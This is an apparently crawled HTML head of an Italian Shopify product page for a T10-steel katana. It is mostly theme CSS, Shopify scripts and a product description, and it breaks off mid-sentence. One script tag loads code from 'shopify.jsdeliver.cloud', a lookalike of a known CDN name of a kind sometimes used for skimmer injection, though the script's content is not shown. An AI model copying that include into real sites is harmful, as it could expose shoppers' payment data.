

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://katana-italia.it/products/kage-no-katana
body_size: 67147
content:
<!doctype html>
<html class="no-js" lang="it">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://katana-italia.it/products/kage-no-katana">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="Y+n0Gyu9v6cTvi+eRp0GlDD09ovyCXt60H1qBKiYViKk7VrakC9ut8TCMTJAWsYcC/H04iQ+vQFiPrNr8pKi6A7WNR+9CxEFyXOZ3sJmWiNGDmU32gN2sFlhWxL4uPN/jeRea1hQMMecozdc3Iq4w5K5ielU5IH2NIuugwD3+NMdC1thpkdCU971l02AerLJa/+L/BS0D9IcNnYFI3+Hono2jB4+J9rbJixYR7EM/nh0kgGuTzTV+3oRG47Hsy1GrUeJbE+B7UFHjbNd8EIJhhA1pTKn5p/eDqLKitE+gUFb31VeOHqGL31gQWoautBHlUPn4b6rIMZtyKkFOtxDfND4/zGW3cQMhr0epnRH2X3VBOucoTbadZqCgzYKFAJx3CTb9j5dCxodH5lhrYkzIQ=="></script>
    <script src="//katana-italia.it/cdn/shop/t/4/assets/secondary.js?v=125487148720331888071760974653" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//katana-italia.it/cdn/shop/files/favicon_55458ced-3bda-4ede-91f6-5347c68e68ef_5.png?crop=center&height=32&v=1760975466&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      kage no katana
 &ndash; Katana Italia</title>

    
      <meta name="description" content="Scopri il Katana Shi No Kage, una vera opera d&#39;arte samurai. Forgiato a mano con un acciaio T10 di alta qualità, questo elegante katana presenta un vero hamon, la distintiva linea ondulata che lo contraddistingue. Questa lama incarna la tradizione giapponese della spada con un tocco di modernità. Perfetto per i collezi">
    

    

<meta property="og:site_name" content="Katana Italia">
<meta property="og:url" content="https://katana-italia.it/products/kage-no-katana">
<meta property="og:title" content="kage no katana">
<meta property="og:type" content="product">
<meta property="og:description" content="Scopri il Katana Shi No Kage, una vera opera d&#39;arte samurai. Forgiato a mano con un acciaio T10 di alta qualità, questo elegante katana presenta un vero hamon, la distintiva linea ondulata che lo contraddistingue. Questa lama incarna la tradizione giapponese della spada con un tocco di modernità. Perfetto per i collezi"><meta property="og:image" content="http://katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800">
  <meta property="og:image:secure_url" content="https://katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800">
  <meta property="og:image:width" content="590">
  <meta property="og:image:height" content="394"><meta property="og:price:amount" content="300,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="kage no katana">
<meta name="twitter:description" content="Scopri il Katana Shi No Kage, una vera opera d&#39;arte samurai. Forgiato a mano con un acciaio T10 di alta qualità, questo elegante katana presenta un vero hamon, la distintiva linea ondulata che lo contraddistingue. Questa lama incarna la tradizione giapponese della spada con un tocco di modernità. Perfetto per i collezi">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="F95WHooGKQVfwiiBTVGretlxooabx37gDKyiZSzaKyw">
<meta name="facebook-domain-verification" content="w6bq8s9nculhkrw6homftyifxo7wuf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79512961356/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="622c178f4cc2a1d91c238b1dce8d0c1b">
<meta id="in-context-paypal-metadata" data-shop-id="79512961356" data-venmo-supported="false" data-environment="production" data-locale="it_IT" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://katana-italia.it/products/kage-no-katana.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=it-IT"></script>
<script id="shopify-features" type="application/json">{"accessToken":"622c178f4cc2a1d91c238b1dce8d0c1b","betas":["rich-media-storefront-analytics"],"domain":"katana-italia.it","predictiveSearch":true,"shopId":79512961356,"locale":"it"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3cdcef-3.myshopify.com";
Shopify.locale = "it";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IT";
Shopify.theme = {"name":"shrine-theme-pro-5","id":187571765580,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "katana-italia.it/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//katana-italia.it/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js"></script>
<script defer="defer" async type="module" src="//katana-italia.it/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BW-OJwDu.esm.js"></script>
<script defer="defer" async type="module" src="//katana-italia.it/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CX4jaIRf.esm.js"></script>
<script type="module">
  await import("//katana-italia.it/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js");
await import("//katana-italia.it/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BW-OJwDu.esm.js");
await import("//katana-italia.it/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CX4jaIRf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdnv2.mycustomizer.com\/s-scripts\/front.js.gz?shop=3cdcef-3.myshopify.com","https:\/\/loox.io\/widget\/5GOHGasT3E\/loox.1714128815626.js?shop=3cdcef-3.myshopify.com","\/\/cdn.shopify.com\/proxy\/7e693a30bba99e9dbab1dd9ad90509cda36a01dc33d8f07f9449ebb0b420386c\/api.goaffpro.com\/loader.js?shop=3cdcef-3.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=3cdcef-3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79512961356,"offset":3600,"reqid":"66d97ade-d11e-4735-8337-4edbcbcc16b5-1769346832","pageurl":"katana-italia.it\/products\/kage-no-katana","u":"8be0b3383494","p":"product","rtyp":"product","rid":8800672842060};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protetto da hCaptcha',privacyText:'Privacy',termsText:'Termini'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//katana-italia.it/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://katana-italia.it/cdn/shopifycloud/portable-wallets/latest/portable-wallets.it.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://katana-italia.it/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//katana-italia.it/cdn/shop/t/4/compiled_assets/scripts.js?v=614"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//katana-italia.it/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//katana-italia.it/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//katana-italia.it/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//katana-italia.it/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//katana-italia.it/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//katana-italia.it/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//katana-italia.it/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//katana-italia.it/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: "Archivo Narrow";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//katana-italia.it/cdn/fonts/archivo_narrow/archivonarrow_n7.c049bee49aa92b4cfee86dd4e79c9194b8519e2b.woff2") format("woff2"),
       url("//katana-italia.it/cdn/fonts/archivo_narrow/archivonarrow_n7.89eabe3e1f3044c02b965aa5ad3e57c9e898709d.woff") format("woff");
}

        :root {
          --font-heading-family: "Archivo Narrow", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 234, 54, 45;
        --color-base-accent-1: 234, 54, 45;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ea362d;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 4px;
        --pickers-small-radius: 1.6px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 5px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 0px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 550ms;
          --init-delay: 90ms;
          --child-delay: 90ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//katana-italia.it/cdn/shop/t/4/assets/base.css?v=115610515854116112791760974652" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//katana-italia.it/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//katana-italia.it/cdn/fonts/archivo_narrow/archivonarrow_n7.c049bee49aa92b4cfee86dd4e79c9194b8519e2b.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//katana-italia.it/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821760974653"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":613657936204,"handle":"katana-giapponese","updated_at":"2026-01-13T13:18:01+01:00","published_at":"2023-12-15T12:05:07+01:00","sort_order":"best-selling","template_suffix":"japanese-katana","published_scope":"web","title":"Katana giapponese","body_html":"\u003ch2\u003e\u003cspan data-ui-name=\"Link.Text\" class=\"___SText_t9cd5-ko_\"\u003espade giapponesi\u003c\/span\u003e\u003c\/h2\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eScopri la nostra eccezionale collezione di katanas forgiate a mano, che riflettono l'essenza della tradizione delle spade giapponesi. Capolavori artigianali, perfetti per collezionisti e appassionati di arti marziali. Immergiti nell'universo leggendario dei katanas giapponesi.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003ch2\u003eSpada Giapponese\u003c\/h2\u003e\nTi invitiamo a esplorare la nostra collezione di Katanas e a scoprire la quintessenza dell'arte delle spade giapponesi. Che tu sia un collezionista appassionato o un praticante delle arti marziali, i nostri Katanas sono pronti ad accompagnarti nel tuo viaggio attraverso l'universo leggendario delle spade giapponesi.\u003cstrong data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cbr\u003eAcciaio T10\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e: I nostri Katanas sono realizzati con l'alta qualità dell'acciaio T10, rinomato per la sua eccezionale resistenza e durabilità. Questa materia prima di prima scelta assicura che le nostre lame siano affilate e robuste, pronte ad affrontare tutte le sfide.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003ch2\u003ekatana giapponese originale\u003c\/h2\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cbr\u003eHamon Autentico\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e: Ogni Katana della nostra collezione è dotato di un autentico Hamon, una linea di tempra distintiva che non solo aggiunge bellezza alla lama, ma testimonia anche il tradizionale processo di tempra giapponese. Questo Hamon conferisce a ogni Katana un tocco unico e autentico.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eAcciaio Damasco\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e: Per gli amanti dell'eleganza e dell'eccezionalità, offriamo anche Katanas in acciaio Damasco. Queste lame sono il frutto di un lavoro meticoloso, combinando diverse strati di acciaio per creare motivi unici e spettacolari. Ogni Katana Damasco è un pezzo da collezione a tutti gli effetti, di una bellezza incomparabile.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMateriali di Qualità\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e: Oltre alle eccezionali lame, i nostri Katanas sono dotati anche di guardie, impugnature e fodere realizzate con i migliori materiali. Le guardie sono lavorate con precisione, spesso decorate con motivi tradizionali giapponesi. Le impugnature sono abilmente avvolte per una presa comoda e sicura. Le fodere, invece, sono progettate per proteggere la lama con eleganza.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTsuka in Vera Pelle di Razza\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e: Per aggiungere un tocco di autenticità superiore, alcuni dei nostri Katanas sono ornati da 